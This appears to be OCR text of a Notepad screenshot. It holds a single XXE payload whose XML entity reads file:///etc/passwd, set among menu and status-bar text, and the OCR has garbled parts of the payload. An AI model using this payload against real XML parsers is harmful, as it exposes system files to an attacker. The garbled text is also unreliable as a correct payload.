 *Untitled - Notepad
File Edit Format View Help
9-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
New Ctrl+N
New Window Ctrl+Shift+N
Open... Ctrl+O
Save Ctrl+S
Save As... Ctrl+Shift+S
Page Setup...
Print... Ctrl+P
Exit
Ln 1, Col 129 100% Windows (CRLF) UTF-8
de